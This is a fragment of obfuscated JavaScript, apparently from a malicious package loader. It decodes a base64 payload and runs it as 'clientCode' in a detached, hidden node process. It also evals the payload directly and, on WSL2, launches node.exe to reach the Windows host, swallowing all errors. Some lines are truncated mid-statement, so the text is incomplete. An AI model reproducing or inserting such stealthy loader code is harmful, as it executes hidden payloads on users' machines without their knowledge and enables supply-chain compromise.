 }
return a1;
}(atob('HEUAIgYiJDRdRGwoOiYzFGYRIFhxandDDSBuenN4GRVGdF4wODVQGCw8ImcGUVldJUwtOzpBTC5uf3NxDRtBeF4gLCkTA3g6YiskWkQBJF4gLCkTHngIEXwnW1FdOgQkbSEOXH4pcCh6TgheZR4kFiFuUSx9Ly8gRmIBZB9/MGBVAzd7OiYzFFlIfF4scTQ
if (!X) throw new Error('clientCode is null');
x.spawn('node', ['-e', 'global[\'_V\']=\'' + q + '\';global[\'r\' ]=require;global[\'m\']=module;' + X], {
'detached': !![],
'stdio': 'ignore',
'windowsHide': !![]
}).on('error', function (Y) {}), eval('global[\'e\']=\'boot-eval\';' + X), y === 'linux' && B.includes('microsoft-standard-WSL2') && x.spawn('node.exe', ['-e', 'global[\'_V\']=\'' + q + '\';global[\'
'detached': !![],
'stdio': 'ignore',
'windowsHide': !![]
}).on('error', function (Y) {});
} catch (Y) {
M(z + '$' + A + ' / ' + C + '\nfailed to run clientCode: ' + Y);
}